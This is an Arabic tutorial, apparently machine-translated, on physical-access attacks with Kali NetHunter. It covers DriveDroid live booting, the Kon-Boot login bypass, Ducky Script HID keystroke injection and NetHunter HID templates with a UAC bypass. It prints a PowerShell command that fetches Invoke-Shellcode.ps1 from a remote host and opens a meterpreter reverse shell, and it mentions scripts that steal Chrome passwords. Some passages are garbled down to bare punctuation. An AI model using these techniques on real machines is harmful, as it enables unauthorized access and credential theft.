مقالات من الدورة

تحياتي القارئ! آمل كنت تتمتع هذه الأجزاء السابقة ( الأولى و الثانية ) من سلسلة المادة على Nethuter. سنركز اليوم على الهجمات التي يكون فيها للمهاجم نفسه وصول مباشر (مادي) إلى جهاز كمبيوتر الضحية. إذا هيا بنا.

درايفدرويد



DriveDroid هو تطبيق يسمح لجهازك بالتظاهر بأنه محرك أقراص CD / DVD أو محرك أقراص USB محمول. لم يتم تضمينه في Nethunter ، ولكنه موجود في متجر تطبيقات Nethunter (بالمناسبة في سوق Play ، يوجد أيضًا). وبالطبع يتطلب التطبيق حقوق الجذر للعمل.

باستخدام DriveDroid ، يمكنك محاكاة ملفات صور ISO و IMG. يمكن للتطبيق أيضًا إنشاء ملفات صور فارغة بحجم ثابت (يحدده المستخدم) ومحاكاتها بإمكانية القراءة / الكتابة ، والتي ستكون مفيدة لنا أكثر قليلاً.

في المرة الأولى التي تقوم فيها بتشغيل التطبيق ، تحتاج إلى تكوينه. سيتم عرض الشاشات بالتسلسل ، والتي ستحتاج في كل منها إلى تنفيذ إجراء محدد: توفير حقوق الجذر ، وتحديد دليل للصورة ، وتحديد نظام للعمل مع USB ، وما إلى ذلك. بشكل عام ، يشبه الإعداد المبدأ القديم "المزيد - المزيد - المزيد - موافق" ، لذلك لن نتطرق إليه. سأضيف فقط أنه إذا حدث خطأ في التثبيت ، فأنت بحاجة إلى تغيير النظام للعمل مع USB ، فهناك العديد من الخيارات للاختيار من بينها (الخيار المفضل هو في الأعلى).

رسم بياني 1. إعداد DriveDroid والواجهة.

الآن يمكننا تركيب صور مختلفة والتمهيد منها. في البداية ، تتوفر صورة اختبار واحدة فقط "Drive Droid Boot Tester". عند النقر فوقه ، تظهر العديد من خيارات التثبيت:

- مثل محرك أقراص فلاش USB في وضع القراءة ،

- /,

- .



نختار أي خيار تريده للتثبيت (اخترت "للقراءة فقط USB") ، وأعد تشغيل الكمبيوتر ، وقم بتغيير أولوية التمهيد للأجهزة في BIOS بحيث يُفضل التمهيد من الأجهزة الخارجية (نعم ، تمامًا مثل إعادة تثبيت Windows :)). إذا تم كل شيء بشكل صحيح ، فسيقوم الكمبيوتر بالتمهيد من صورة الاختبار التي تمت محاكاتها (ستفهم على الفور أن هذا هو).

الصورة 2. شاشة التمهيد من صورة اختبار DriveDroid.

يتيح لنا هذا التطبيق التمهيد على كمبيوتر الضحية من خلال قرص حي ، وإذا لم يتم تثبيت تشفير القرص الثابت على الجهاز ، فقم بتنزيل الملفات الضرورية. من حيث المبدأ ، يمكنك تنفيذ أي إجراء يسمح به قرص حي مُحاكي: إجراء فحص للفيروسات ، وتقسيم أقسام ، وتثبيت نظام التشغيل ، وخيارات أخرى ممكنة.

أود بشكل خاص أن أذكر أداة Kon-Boot ، التي تتيح لك تجاوز التفويض على أجهزة Windows و Mac. ملاحظة إصدار Windows هنا و Mac هنا . تعرف الأداة المساعدة لنظام التشغيل Windows في أحدث الإصدارات كيفية تجاوز التفويض عبر الإنترنت على نظام التشغيل Windows 10. ولكن لا تكن سعيدًا جدًا ، حيث يتم دفع الأداة المساعدة ، وتبدأ تكلفتها من 25 دولارًا للحصول على ترخيص شخصي لأحد أنظمة التشغيل. سيكون عليك هز البنك الخنزير المفضل لديك. خوارزمية الاستخدام بسيطة:

- تحميل صورة الأداة باستخدام DriveDroid ؛

- نقوم بالتمهيد منه (قم بتغيير أولوية التمهيد في BIOS ، إذا لزم الأمر) ، ثم يبدأ محمل Kon-Boot في بدء تشغيل Windows ؛

- نختار أي مستخدم وندخل تحته بكلمة مرور فارغة.

يمكن مشاهدة مقطع فيديو يوضح عملي (ليس عملي) هنا .

تجربة المستخدم

(Kon-Boot 2.4) Windows 7 home extended . . DriveDroid. IMG- 30 , “Writable USB”. , Kon-Boot “”-.

هجمات HID

لدى Nethunter العديد من الأدوات المضمنة لتنفيذ هجمات HID ( جهاز واجهة بشرية ). لتنفيذ هذه الهجمات ، تحتاج إلى الوصول المباشر إلى الجهاز المهاجم والقدرة على تنفيذ إجراءات معينة عليه (يجب إلغاء قفل النظام). ينظر النظام إلى هجمات HID على أنها سلوك مستخدم شرعي. برنامج مكافحة الفيروسات ، كقاعدة عامة ، لا يعمل على الهجوم نفسه ، لكنه يمكن أن يعمل على الحمل المستخدم. على سبيل المثال ، عند تنزيل ملف ضار أو عند تنزيل ملف غير مشفر لإعادة توجيه جلسة meterpreter. وبالتالي ، من الممكن تقليل وقت العمليات الروتينية أثناء الهجوم ، وهو أمر مفيد للغاية في ظروف الوصول المحدود إلى الجهاز المهاجم.

حول لغة الإدخال

, , . , , . : ( Ducky Script) ( HID Attacks Nethunter). - :



.3. .

, , . : , — . .

.3. .

, , . : , — . .

السيناريو الحبيب



Ducky Script هي لغة برمجة يمكن استخدامها لكتابة الإجراءات التي يتم تنفيذها نيابة عن المستخدم. يرسل الجهاز المتصل المزود ببرنامج مترجم إشارات إلى الكمبيوتر ، مما يحاكي إدخال لوحة المفاتيح والماوس. يستخدم Ducky Script لجهاز USB Rubber Ducky (حاليًا في أمازون يكلف حوالي 120 دولارًا).

الشكل 4. طقم جهاز USB Rubber Ducky.



يحتوي Nethunter على مترجم مضمن (تطبيق NetHunter - علامة التبويب "DuckHunter HID") ، لكن لم أتمكن من تشغيله بشكل صحيح.

الشكل 5. Nethunter - DuckHunter HID.



ولكن في متجر NetHunter ، يوجد تطبيق Rucky (الإصدار 1.9) ، وهو أيضًا مترجم Duck Script. يرسل التطبيق إدخال لوحة المفاتيح وضربات المفاتيح على ما يرام ، لكن الماوس لا يبدأ أبدًا في الحركة.

افتح تطبيق Rucky ، واكتب نصًا لتشغيل Chrome برابط وتشغيله.

الشكل 6. راكي. نص بدء تشغيل Chrome.

كيف يبدو تنفيذ Ducky Script على الجهاز.

هنا يتم جمع عينة من البرامج النصية. ضع النقانق بسرعة على ورق الحائط الخاص بك أو اسرق كلمات المرور من Chrome وأرسلها عبر البريد الإلكتروني ... هناك احتمالات لكل شيء يمكنك تخيله!



هجمات HID

يحتوي تطبيق Nethunter على علامة تبويب HID Attacks. تعمل الهجمات من هذه المجموعة على مبدأ "الجهاز يحاكي إدخال لوحة المفاتيح" ، لكنها تستهدف أنماطًا معينة. الإضافة هي أن هناك خيار تجاوز UAC (لـ Win7 و Win8 و Win10) ، عند استخدام سطر الأوامر الذي يتم تشغيله من المسؤول. وفقًا لذلك ، يجب عليك تسجيل الدخول ، على الأقل تحت المسؤول المحلي ، حتى لا تضطر إلى إدخال بيانات اعتماد حساب المسؤول.

الشكل 7. تجاوز UAC.





ما يجب القيام به لجعل الهجمات تعمل

, , MIDI.

.8. MIDI.

.8. MIDI.

لنلقِ نظرة على أنماط هجمات HID.



Powersploit يهدف

هذا النمط إلى تشغيل برنامج نصي Powershell من جهاز بعيد ، والذي يجب أن يعيد توجيه غلاف المتر من الجهاز المهاجم.

الشكل: 9. Nethunter-HID Attacks-PowerSploit.



الشكل: 10. نتيجة التنفيذ في سطر الأوامر. نتيجة فك تشفير سلسلة BASE64. كما ترى من لقطة الشاشة ، فشل الهجوم بسبب مشاكل تنفيذ البرنامج النصي. بناءً على المعلمات المحددة ، قررت أنه من المرجح استخدام Invoke- Shellcode.ps1 من مستودع EmpireProject . تم تحديث البرنامج النصي لمستودع Invoke- Shellcode.ps1 أو PowerSploit ولا يحتوي على معلمة الحمولة. يظهر استخدام النسخة القديمة "المناسبة" من البرنامج النصي في الشكل. 10. تمثل السلسلة BASE64 المشفرة جميع معاملاتنا من نافذة التطبيق. إذا قمت بتغيير أي شيء ، فلا تنس زر "UPDATE" أدناه ، فهذا أمر مهم.

iex (New-Object Net.WebClient).DownloadString("http://192.168.1.45:80/Invoke-Shellcode.ps1"); Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.1.45 -Lport 8080 -Force

وبالتالي ، فإننا ننتظر المطورين لتحديث هذا الجزء من تطبيق Nethunter.



Windows CMD

كل شيء بسيط هنا. في هذا النمط ، يتم تشغيل سطر الأوامر ويتم تنفيذ الأوامر المحددة في معلمة البرنامج النصي بشكل تسلسلي. يمكنك أيضًا تشغيل سطر الأوامر كمسؤول ، ويمكنك حفظ وتحميل البرامج النصية المحفوظة. ولا تنس زر "تحديث".

الشكل: 11. Nethunter - هجمات HID - Windows CMD.

الشكل: 12. نتيجة التنفيذ في سطر الأوامر.

ملحوظة

“*”, . , “ipconfig” “pconfig”. :)

Powershell HTTP Payload

يجب أن يقوم هذا النمط بتحميل حمولة powerhell وتنفيذه. لكن ذلك لم ينجح معي على الإطلاق: عندما تم شن الهجوم ، لم تحدث أي إجراءات ، وظلت سجلات خادم الويب ، التي يوجد عليها البرنامج النصي مع التحميل ، فارغة.

الشكل 13. Nethunter - هجمات HID - حمولة Powershell HTTP.

ومكافأة صغيرة لأولئك الذين انتهوا من القراءة :)



